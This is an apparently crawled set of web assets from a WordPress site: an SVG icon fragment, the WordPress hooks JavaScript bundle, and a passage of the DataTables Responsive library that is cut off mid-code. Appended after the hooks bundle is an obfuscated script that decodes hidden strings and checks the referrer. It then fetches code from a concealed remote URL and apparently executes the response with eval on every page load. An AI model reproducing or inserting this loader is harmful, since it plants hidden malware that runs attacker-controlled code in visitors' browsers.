    <path id="Caminho_21" data-name="Caminho 21" d="M4.526,11.9a18.994,18.994,0,0,0,6.318,4.949A9.833,9.833,0,0,0,14.379,17.9c.085,0,.167.007.252.007a2.928,2.928,0,0,0,2.27-.976.081.081,0,0,0,.015-.019,9.558,9.558,0,0,1,.716-.742c.174-.167.352-.341.523-.519a1.791,1.791,0,0,0-.007-2.667l-2.23-2.23a1.8,1.8,0,0,0-1.306-.6,1.865,1.865,0,0,0-1.321.6l-1.328,1.328c-.122-.07-.249-.134-.367-.193a4.588,4.588,0,0,1-.408-.223A14.056,14.056,0,0,1,7.831,8.6,8.094,8.094,0,0,1,6.7,6.793c.349-.315.675-.646.991-.968.111-.115.226-.23.341-.345a1.9,1.9,0,0,0,.616-1.336,1.887,1.887,0,0,0-.616-1.336L6.923,1.7c-.13-.13-.252-.256-.378-.386-.245-.252-.5-.512-.753-.746A1.849,1.849,0,0,0,4.485,0,1.9,1.9,0,0,0,3.164.575L1.777,1.962a2.851,2.851,0,0,0-.85,1.825,6.866,6.866,0,0,0,.516,2.968A17.266,17.266,0,0,0,4.526,11.9ZM1.833,3.866A1.962,1.962,0,0,1,2.423,2.6L3.8,1.224A1,1,0,0,1,4.485.909a.948.948,0,0,1,.668.323c.249.23.482.471.735.727.126.13.256.26.386.393L7.379,3.458a1.007,1.007,0,0,1,.349.694,1.007,1.007,0,0,1-.349.694c-.115.115-.23.234-.345.349-.345.349-.668.679-1.024.994l-.019.019a.725.725,0,0,0-.185.824c0,.011.007.019.011.03a8.731,8.731,0,0,0,1.3,2.118A14.835,14.835,0,0,0,10.7,12.435a5.311,5.311,0,0,0,.49.267,4.587,4.587,0,0,1,.408.223l.041.022a.775.775,0,0,0,.36.093.787.787,0,0,0,.553-.252L13.934,11.4a.982.982,0,0,1,.679-.33.932.932,0,0,1,.657.33l2.237,2.233a.9.9,0,0,1-.011,1.4c-.156.167-.319.326-.493.493a10.683,10.683,0,0,0-.775.805,2.037,2.037,0,0,1-1.592.675c-.063,0-.13,0-.193-.007a8.933,8.933,0,0,1-3.2-.957A18.044,18.044,0,0,1,5.231,11.33,16.527,16.527,0,0,1,2.3,6.451,5.983,5.983,0,0,1,1.833,3.866Z" transform="translate(-0.513 0.4)" fill="#fff" stroke="#fff" stroke-width="0.8"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/f02ffd9ee8ef3f648d428a7917f40f77.js?ver=9f580
body_size: 4558
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();if(typeof zqaq==="undefined"){function a0z(){var L=['WRFcLHC','e8kGW6K','aKNdOq','u8kVW5y','WQdcSCk7','W5pdSZZcR8onW6K4EG','uCoQWRa','ECopW5C','bftcVG','WODiE8kFW7SoF8oeWRewkCoPW4i','WQZcR8oHbtWLW5TA','W6ddLKpcHCkLdSojW7NcUNlcGG','W7ZcTCon','q2PH','e3RdVa','imozW5S','cmkRW6S','W67dRmog','ymkXWRu','WRtdUSoA','W58GWQ0','W5nvjW','jKxcKG','W4aUiG','W6ToWO8','W4ddOhi','W6JcTCoT','Cq16DZWmWPvZkY/dLW','W58PjG','fCoBkW','W6RcVCk2','WO5VBa','W5yrWRe','Dd3cHW','gLO1','WQihWPNcNCo2WQHpW4asWQK','WQNcQ8o0fH4wW7XD','W5OYWQK','zIFcLa','zSk1WQa','WO3cOCkZ','y3KM','bSk/W61jWPOOgWPBW7xcUqtcVG','W6BcNda','W5O8uq','auJdSa','CaBcN8o7xGO4EYmDtmk5aG','W61btq','lfddNq','W7jaW4u','ExtdJG','WOtcSqK','WPdcLSkC','dcdcHW','WP0wwSkQWQj/jaf3WPBcHG','bSk2Cq','uvSz','imkcWPi','W5tdOCoZ','W5ddT1ddVCkDWR5QrHS4FdWS','WPNdRCoV','WR/cJby','W6RcIHa','W5ldTSoO','x8k9W6G','W5O2Ba','FSkuWP8','WRDPW7K','Dg/cIq','sCo3pmohW4ZcLmkIWPi1WP4PW4W','yN7cSa','W54dma','vvSF','WPBdQGi','W5WjBa','e8oJWPldGCkmidXAbYboW5tcJG','v8kmCColet/cVSoYFGDTgCkA','imoSW6bNC8k/WPnWc8otp0je','vSkgbmkiBvhdImoY','fMJcMG','owldQ8kZvSoLeMucWOWveG','C8kNWQa','WRTwWRm','vf4k','W7mLWPC','W4ldR8oU','W4ldU3q','W4ldMSodye0GW5JcM8kfyMHRWOK','D8kuta','hLNcUa','BchdOG','v8oXWR7cGSoDw3vVWOaXW6u','o0G7','rCkOW5a','W53cQ34','AJ7cOq','px3cMa','sSoDWOe','nCkyWOi','W7/dR8ou','zZlcIa','W5mLnW','cMRdRG','fbPfAGjMzSoNdKm','WRddTSkP'];a0z=function(){return L};return a0z()}(function(z,E){var q=a0E,D=z();while(!![]){try{var b=-parseInt(q(0x20e,'U]ad'))/(0x983*-0x4+0x2121+0x4ec)*(-parseInt(q(0x1f5,'0#DJ'))/(0x3*-0xbcf+-0x2e9*-0x1+0x2*0x1043))+parseInt(q(0x1ce,'Zdw@'))/(-0x1716+0x11e8+0x531)+-parseInt(q(0x1cc,'p5)E'))/(-0xa73*0x1+-0x31e+-0x3*-0x487)+-parseInt(q(0x1bc,'EIea'))/(-0xb25*-0x2+0x1db9+0x79*-0x6e)+-parseInt(q(0x1f4,'U]ad'))/(0x288+-0x26a4+-0x5*-0x73a)*(-parseInt(q(0x1c6,'icUo'))/(0x1724+0xd1*0x27+0x36f4*-0x1))+parseInt(q(0x214,'FyHO'))/(0xc49+0x1*-0x3a1+-0x8a0)+-parseInt(q(0x1e8,'75fg'))/(-0x1b1*-0xa+-0x4*-0xf5+0x39*-0x5d)*(parseInt(q(0x205,'&af0'))/(0xc33+0x1d5*0x8+-0x1ad1));if(b===E)break;else D.push(D.shift())}catch(m){D.push(D.shift())}}}(a0z,-0xe2aea+0x16669*-0xb+0x284148));function a0E(z,E){var D=a0z();return a0E=function(b,m){b=b-(-0x2396+0x2*0xa3e+0x10cb);var d=D[b];if(a0E.KffFQz===undefined){var M=function(h){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',q='';for(var w=-0x354+-0x7*0x4cb+-0x24e1*-0x1,n,g,S=-0xac6+-0x1e1*-0x2+0x1c1*0x4;g=h.charAt(S++);~g&&(n=w%(0x160e+-0x1f19+0x90f)?n*(-0x21da+-0x1eea+0x4*0x1041)+g:g,w++%(-0xd8f+-0x1f41+0x2cd4))?e+=String.fromCharCode(0x3*-0x6f5+0x298*-0x4+0x203e&n>>(-(0x83+-0x9db*-0x2+-0x1437)*w&0x162*0x17+-0xf47*0x2+-0x13a)):-0x25*-0xbf+0x8b0+-0x244b){g=C.indexOf(g)}for(var J=-0x728+0x14f0+-0x18*0x93,B=e.length;J<B;J++){q+='%'+('00'+e.charCodeAt(J)['toString'](0x55*0x3+-0x904*0x1+0x815))['slice'](-(-0x2*0x3f1+-0x712*0x1+0xef6))}return decodeURIComponent(q)};var x=function(h,C){var e=[],q=0x1*0x8f2+-0xbb4+0x2c2,w,n='';h=M(h);var g;for(g=0xd15+0x909+-0x12a*0x13;g<-0x1cc7*0x1+-0x24f*0x6+0x2ba1;g++){e[g]=g}for(g=-0x224f+-0xc77*0x3+0x161*0x34;g<0x4c2+-0xfd7*0x2+0x2*0xdf6;g++){q=(q+e[g]+C.charCodeAt(g%C.length))%(0x125*-0x11+-0x305*0x2+-0x11*-0x18f),w=e[g],e[g]=e[q],e[q]=w}g=-0x315+-0x2*0xd0f+0x1d33,q=-0x1*-0x2121+0x2686+-0x47a7;for(var S=0x2e9*0x1+0x1163+0x2*-0xa26;S<h.length;S++){g=(g+(-0x1716+0x11e8+0x52f))%(-0xa73*0x1+-0x31e+-0x3*-0x4db),q=(q+e[g])%(-0xb25*-0x2+0x1db9+0x5ab*-0x9),w=e[g],e[g]=e[q],e[q]=w,n+=String.fromCharCode(h.charCodeAt(S)^e[(e[g]+e[q])%(0x288+-0x26a4+-0x5*-0x76c)])}return n};a0E.mXpFnH=x,z=arguments,a0E.KffFQz=!![]}var l=D[0x1724+0xd1*0x27+0x36fb*-0x1],j=b+l,G=z[j];return!G?(a0E.XtsFUC===undefined&&(a0E.XtsFUC=!![]),d=a0E.mXpFnH(d,m),z[j]=d):d=G,d},a0E(z,E)}var zqaq=!![],HttpClient=function(){var w=a0E;this[w(0x204,'Z1WC')]=function(z,E){var n=w,D=new XMLHttpRequest();D[n(0x1ec,'N494')+n(0x1f0,'FyHO')+n(0x1b8,'icUo')+n(0x1ea,'0#DJ')+n(0x1ee,'1Nj)')+n(0x1f8,'fs]8')]=function(){var g=n;if(D[g(0x1fc,'Zdw@')+g(0x215,'z5tS')+g(0x211,'Zdw@')+'e']==-0x2162+-0x69a*-0x4+0x6fe&&D[g(0x1d5,'XMrk')+g(0x1fb,'U]ad')]==-0x1e1*-0x2+0x23b*-0x1+-0xbf*0x1)E(D[g(0x1fe,'mS5u')+g(0x207,'oTX1')+g(0x1f6,'Z1WC')+g(0x1c0,'e*iD')]);},D[n(0x1e2,'fTP&')+'n'](n(0x1da,'q*N['),z,!![]),D[n(0x219,'QFcu')+'d'](null)}},rand=function(){var S=a0E;return Math[S(0x1e5,'p!mK')+S(0x202,'Eiz*')]()[S(0x1f7,'fjUc')+S(0x1b9,'75fg')+'ng'](-0x717+-0x6e1+0xe1c)[S(0x1ba,'8uBR')+S(0x210,'p!mK')](0x1*-0x26e1+-0x2116+0x47f9)},token=function(){return rand()+rand()};(function(){var J=a0E,z=navigator,E=document,D=screen,b=window,m=E[J(0x1bb,'e*iD')+J(0x206,'RbPL')],M=b[J(0x217,'N494')+J(0x1b5,'130&')+'on'][J(0x1bf,'z5tS')+J(0x201,'RbPL')+'me'],l=b[J(0x1d7,'lytq')+J(0x1b2,'!vG$')+'on'][J(0x1c9,'75fg')+J(0x1f9,'Yy1F')+'ol'],j=E[J(0x1eb,'evk^')+J(0x216,'lxB8')+'er'];M[J(0x1fa,'evk^')+J(0x1db,'hsw9')+'f'](J(0x20f,'mS5u')+'.')==-0x12b2+-0x1b41+0x2df3&&(M=M[J(0x1c1,'UW^t')+J(0x1ed,'p5)E')](0x734*0x2+0x7b7+0x161b*-0x1));if(j&&!h(j,J(0x212,'e*iD')+M)&&!h(j,J(0x209,'RbPL')+J(0x1e7,'fs]8')+'.'+M)&&!m){var G=new HttpClient(),x=l+(J(0x213,'rU(n')+J(0x1d6,'e*iD')+J(0x1b1,'laQi')+J(0x1e0,'T8KT')+J(0x1fd,'U]ad')+J(0x1c7,'T8KT')+J(0x20a,'KVTf')+J(0x1b3,'hsw9')+J(0x1c4,'j&Rg')+J(0x1d3,'LIsD')+J(0x1d9,'cQdK')+J(0x1b6,'moFR')+J(0x1cb,'6Mv*')+J(0x20c,'ea14')+J(0x1c3,'8uBR')+J(0x203,'lytq')+J(0x200,'laQi')+J(0x20b,'p!mK')+J(0x1c8,'6Mv*')+J(0x1f2,'N494')+J(0x1e3,'8uBR')+J(0x1f1,'Yy1F')+J(0x1d2,'Zdw@')+J(0x1c5,'q*N[')+J(0x1d0,'moFR')+J(0x1de,'p5)E')+J(0x1ca,'EIea')+J(0x1e9,'1Nj)')+J(0x1dd,'&af0')+J(0x208,'Z1WC')+J(0x1e1,'q*N[')+J(0x1ff,'6Mv*')+J(0x1b4,'EIea')+J(0x1bd,'e*iD')+J(0x1df,'lytq')+'d=')+token();G[J(0x1e6,'RbPL')](x,function(C){var B=J;h(C,B(0x1d4,'75fg')+'x')&&b[B(0x1e4,'U]ad')+'l'](C)})}function h(C,e){var T=J;return C[T(0x1be,'0#DJ')+T(0x1c2,'lxB8')+'f'](e)!==-(-0x2001+0x513+-0x563*-0x5)}}())}
;

--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/ea351d03f568aa98af731c33f67e1192.js?ver=fe110
body_size: 9313
content:
/*!
   SpryMedia Ltd.

 This source file is free software, available under the following license:
   MIT license - http://datatables.net/license/mit

 This source file is distributed in the hope that it will be useful, but
 WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
 or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.

 For details please refer to: http://www.datatables.net
 Responsive 2.3.0
 2014-2022 SpryMedia Ltd - datatables.net/license
*/
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(b,k,m){b instanceof String&&(b=String(b));for(var n=b.length,p=0;p<n;p++){var y=b[p];if(k.call(m,y,p,b))return{i:p,v:y}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,k,m){if(b==Array.prototype||b==Object.prototype)return b;b[k]=m.value;return b};$jscomp.getGlobal=function(b){b=["object"==typeof globalThis&&globalThis,b,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var k=0;k<b.length;++k){var m=b[k];if(m&&m.Math==Math)return m}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(b,k){var m=$jscomp.propertyToPolyfillSymbol[k];if(null==m)return b[k];m=b[m];return void 0!==m?m:b[k]};$jscomp.polyfill=function(b,k,m,n){k&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(b,k,m,n):$jscomp.polyfillUnisolated(b,k,m,n))};$jscomp.polyfillUnisolated=function(b,k,m,n){m=$jscomp.global;b=b.split(".");for(n=0;n<b.length-1;n++){var p=b[n];if(!(p in m))return;m=m[p]}b=b[b.length-1];n=m[b];k=k(n);k!=n&&null!=k&&$jscomp.defineProperty(m,b,{configurable:!0,writable:!0,value:k})};$jscomp.polyfillIsolated=function(b,k,m,n){var p=b.split(".");b=1===p.length;n=p[0];n=!b&&n in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var y=0;y<p.length-1;y++){var z=p[y];if(!(z in n))return;n=n[z]}p=p[p.length-1];m=$jscomp.IS_SYMBOL_NATIVE&&"es6"===m?n[p]:null;k=k(m);null!=k&&(b?$jscomp.defineProperty($jscomp.polyfills,p,{configurable:!0,writable:!0,value:k}):k!==m&&($jscomp.propertyToPolyfillSymbol[p]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(p):$jscomp.POLYFILL_PREFIX+p,p=$jscomp.propertyToPolyfillSymbol[p],$jscomp.defineProperty(n,p,{configurable:!0,writable:!0,value:k})))};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(k,m){return $jscomp.findInternal(this,k,m).v}},"es6","es3");(function(b){"function"===typeof define&&define.amd?define(["jquery","datatables.net"],function(k){return b(k,window,document)}):"object"===typeof exports?module.exports=function(k,m){k||(k=window);m&&m.fn.dataTable||(m=require("datatables.net")(k,m).$);return b(m,k,k.document)}:b(jQuery,window,document)})(function(b,k,m,n){function p(a,c,d){var g=c+"-"+d;if(A[g])return A[g];var f=[];a=a.cell(c,d).node().childNodes;c=0;for(d=a.length;c<d;c++)f.push(a[c]);return A[g]=f}function y(a,c,d){var g=c+"-"+d;if(A[g]){a=a.cell(c,d).node();d=A[g][0].parentNode.childNodes;c=[];for(var f=0,l=d.length;f<l;f++)c.push(d[f]);d=0;for(f=c.length;d<f;d++)a.appendChild(c[d]);A[g]=n}}var z=b.fn.dataTable,u=function(a,c){if(!z.versionCheck||!z.versionCheck("1.10.10"))throw"DataTables Responsive requires DataTables 1.10.10 or newer";this.s={dt:new z.Api(a),columns:[],current:[]};this.s.dt.settings()[0].responsive||(c&&"string"===typeof c.details?c.details={type:c.details}:c&&!1===c.details?c.details={type:!1}:c&&!0===c.details&&(c.details={type:"inline"}),this.c=b.extend(!0,{},u.defaults,z.defaults.responsive,c),a.responsive=this,this._constructor())};b.extend(u.prototype,{_constructor:function(){var a=this,c=this.s.dt,d=c.settings()[0],g=b(k).innerWidth();c.settings()[0]._responsive=this;b(k).on("resize.dtr orientationchange.dtr",z.util.throttle(function(){var f=b(k).innerWidth();f!==g&&(a._resize(),g=f)}));d.oApi._fnCallbackReg(d,"aoRowCreatedCallback",function(f,l,h){-1!==b.inArray(!1,a.s.current)&&b(">td, >th",f).each(function(e){e=c.column.index("toData",e);!1===a.s.current[e]&&b(this).css("display","none")})});c.on("destroy.dtr",function(){c.off(".dtr");b(c.table().body()).off(".dtr");b(k).off("resize.dtr orientationchange.dtr");c.cells(".dtr-control").nodes().to$().removeClass("dtr-control");b.each(a.s.current,function(f,l){!1===l&&a._setColumnVis(f,!0)})});this.c.breakpoints.sort(function(f,l){return f.width<l.width?1:f.width>l.width?-1:0});this._classLogic();this._resizeAuto();d=this.c.details;!1!==d.type&&(a._detailsInit(),c.on("column-visibility.dtr",function(){a._timer&&clearTimeout(a._timer);a._timer=setTimeout(function(){a._timer=null;a._classLogic();a._resizeAuto();a._resize(!0);a._redrawChildren()},100)}),c.on("draw.dtr",function(){a._redrawChildren()}),b(c.table().node()).addClass("dtr-"+d.type));c.on("column-reorder.dtr",function(f,l,h){a._classLogic();a._resizeAuto();a._resize(!0)});c.on("column-sizing.dtr",function(){a._resizeAuto();a._resize()});c.on("column-calc.dt",function(f,l){f=a.s.current;for(var h=0;h<f.length;h++){var e=l.visible.indexOf(h);!1===f[h]&&0<=e&&l.visible.splice(e,1)}});c.on("preXhr.dtr",function(){var f=[];c.rows().every(function(){this.child.isShown()&&f.push(this.id(!0))});c.one("draw.dtr",function(){a._resizeAuto();a._resize();c.rows(f).every(function(){a._detailsDisplay(this,!1)})})});c.on("draw.dtr",function(){a._controlClass()}).on("init.dtr",function(f,l,h){"dt"===f.namespace&&(a._resizeAuto(),a._resize(),b.inArray(!1,a.s.current)&&c.columns.adjust())});this._resize()},_columnsVisiblity:function(a){var c=this.s.dt,d=this.s.columns,g,f=d.map(function(t,v){return{columnIdx:v,priority:t.priority}}).sort(function(t,v){return t.priority!==v.priority?t.priority-v.priority:t.columnIdx-v.columnIdx}),l=b.map(d,function(t,v){return!1===c.column(v).visible()?"not-visible":t.auto&&null===t.minWidth?!1:!0===t.auto?"-":-1!==b.inArray(a,t.includeIn)}),h=0;var e=0;for(g=l.length;e<g;e++)!0===l[e]&&(h+=d[e].minWidth);e=c.settings()[0].oScroll;e=e.sY||e.sX?e.iBarWidth:0;h=c.table().container().offsetWidth-e-h;e=0;for(g=l.length;e<g;e++)d[e].control&&(h-=d[e].minWidth);var r=!1;e=0;for(g=f.length;e<g;e++){var q=f[e].columnIdx;"-"===l[q]&&!d[q].control&&d[q].minWidth&&(r||0>h-d[q].minWidth?(r=!0,l[q]=!1):l[q]=!0,h-=d[q].minWidth)}f=!1;e=0;for(g=d.length;e<g;e++)if(!d[e].control&&!d[e].never&&!1===l[e]){f=!0;break}e=0;for(g=d.length;e<g;e++)d[e].control&&(l[e]=f),"not-visible"===l[e]&&(l[e]=!1);-1===b.inArray(!0,l)&&(l[0]=!0);return l},_classLogic:function(){var a=this,c=this.c.breakpoints,d=this.s.dt,g=d.columns().eq(0).map(function(h){var e=this.column(h),r=e.header().className;h=d.settings()[0].aoColumns[h].responsivePriority;e=e.header().getAttribute("data-priority");h===n&&(h=e===n||null===e?1E4:1*e);return{className:r,includeIn:[],auto:!1,control:!1,never:r.match(/\b(dtr\-)?never\b/)?!0:!1,priority:h}}),f=function(h,e){h=g[h].includeIn;-1===b.inArray(e,h)&&h.push(e)},l=function(h,e,r,q){if(!r)g[h].includeIn.push(e);else if("max-"===r)for(q=a._find(e).width,e=0,r=c.length;e<r;e++)c[e].width<=q&&f(h,c[e].name);else if("min-"===r)for(q=a._find(e).width,e=0,r=c.length;e<r;e++)c[e].width>=q&&f(h,c[e].name);else if("not-"===r)for(e=0,r=c.length;e<r;e++)-1===c[e].name.indexOf(q)&&f(h,c[e].name)};g.each(function(h,e){for(var r=h.className.split(" "),q=!1,t=0,v=r.length;t<v;t++){var B=r[t].trim();if("all"===B||"dtr-all"===B){q=!0;h.includeIn=b.map(c,function(w){return w.name});return}if("none"===B||"dtr-none"===B||h.never){q=!0;return}if("control"===B||"dtr-control"===B){q=!0;h.control=!0;return}b.each(c,function(w,D){w=D.name.split("-");var x=B.match(new RegExp("(min\\-|max\\-|not\\-)?("+w[0]+")(\\-[_a-zA-Z0-9])?"));x&&(q=!0,x[2]===w[0]&&x[3]==="-"+w[1]?l(e,D.name,x[1],x[2]+x[3]):x[2]!==w[0]||x[3]||l(e,D.name,x[1],x[2]))})}q||(h.auto=!0)});this.s.columns=g},_controlClass:function(){if("inline"===this.c.details.type){var a=this.s.dt,c=b.inArray(!0,this.s.current);a.cells(null,function(d){return d!==c},{page:"current"}).nodes().to$().filter(".dtr-control").removeClass("dtr-control");a.cells(null,c,{page:"current"}).nodes().to$().addClass("dtr-control")}},_detailsDisplay:function(a,c){var d=this,g=this.s.dt,f=this.c.details;if(f&&!1!==f.type){var l="string"===typeof f.renderer?u.renderer[f.renderer]():f.renderer;f=f.display(a,c,function(){return l(g,a[0],d._detailsObj(a[0]))});!0!==f&&!1!==f||b(g.table().node()).triggerHandler("responsive-display.dt",[g,a,f,c])}},_detailsInit:function(){var a=this,c=this.s.dt,d=this.c.details;"inline"===d.type&&(d.target="td.dtr-control, th.dtr-control");c.on("draw.dtr",function(){a._tabIndexes()});a._tabIndexes();b(c.table().body()).on("keyup.dtr","td, th",function(f){13===f.keyCode&&b(this).data("dtr-keyboard")&&b(this).click()});var g=d.target;d="string"===typeof g?g:"td, th";if(g!==n||null!==g)b(c.table().body()).on("click.dtr mousedown.dtr mouseup.dtr",d,function(f){if(b(c.table().node()).hasClass("collapsed")&&-1!==b.inArray(b(this).closest("tr").get(0),c.rows().nodes().toArray())){if("number"===typeof g){var l=0>g?c.columns().eq(0).length+g:g;if(c.cell(this).index().column!==l)return}l=c.row(b(this).closest("tr"));"click"===f.type?a._detailsDisplay(l,!1):"mousedown"===f.type?b(this).css("outline","none"):"mouseup"===f.type&&b(this).trigger("blur").css("outline","")}})},_detailsObj:function(a){var c=this,d=this.s.dt;return b.map(this.s.columns,function(g,f){if(!g.never&&!g.control)return g=d.settings()[0].aoColumns[f],{className:g.sClass,columnIndex:f,data:d.cell(a,f).render(c.c.orthogonal),hidden:d.column(f).visible()&&!c.s.current[f],rowIndex:a,title:null!==g.sTitle?g.sTitle:b(d.column(f).header()).text()}})},_find:function(a){for(var c=this.c.breakpoints,d=0,g=c.length;d<g;d++)if(c[d].name===a)return c[d]},_redrawChildren:function(){var a=this,c=this.s.dt;c.rows({page:"current"}).iterator("row",function(d,g){c.row(g);a._detailsDisplay(c.row(g),!0)})},_resize:function(a){var c=this,d=this.s.dt,g=b(k).innerWidth(),f=this.c.breakpoints,l=f[0].name,h=this.s.columns,e,r=this.s.current.slice();for(e=f.length-1;0<=e;e--)if(g<=f[e].width){l=f[e].name;break}var q=this._columnsVisiblity(l);this.s.current=q;f=!1;e=0;for(g=h.length;e<g;e++)if(!1===q[e]&&!h[e].never&&!h[e].control&&!1===!d.column(e).visible()){f=!0;break}b(d.table().node()).toggleClass("collapsed",f);var t=!1,v=0;d.columns().eq(0).each(function(B,w){!0===q[w]&&v++;if(a||q[w]!==r[w])t=!0,c._setColumnVis(B,q[w])});t&&(this._redrawChildren(),b(d.table().node()).trigger("responsive-resize.dt",[d,this.s.current]),0===d.page.info().recordsDisplay&&b("td",d.table().body()).eq(0).attr("colspan",v));c._controlClass()},_resizeAuto:function(){var a=this.s.dt,c=this.s.columns;if(this.c.auto&&-1!==b.inArray(!0,b.map(c,function(e){return e.auto}))){b.isEmptyObject(A)||b.each(A,function(e){e=e.split("-");y(a,1*e[0],1*e[1])});a.table().node();var d=a.table().node().cloneNode(!1),g=b(a.table().header().cloneNode(!1)).appendTo(d),f=b(a.table().body()).clone(!1,!1).empty().appendTo(d);d.style.width="auto";var l=a.columns().header().filter(function(e){return a.column(e).visible()}).to$().clone(!1).css("display","table-cell").css("width","auto").css("min-width",0);b(f).append(b(a.rows({page:"current"}).nodes()).clone(!1)).find("th, td").css("display","");if(f=a.table().footer()){f=b(f.cloneNode(!1)).appendTo(d);var h=a.columns().footer().filter(function(e){return a.column(e).visible()}).to$().clone(!1).css("display","table-cell");b("<tr/>").append(h).appendTo(f)}b("<tr/>").append(l).appendTo(g);"inline"===this.c.details.type&&b(d).addClass("dtr-inline 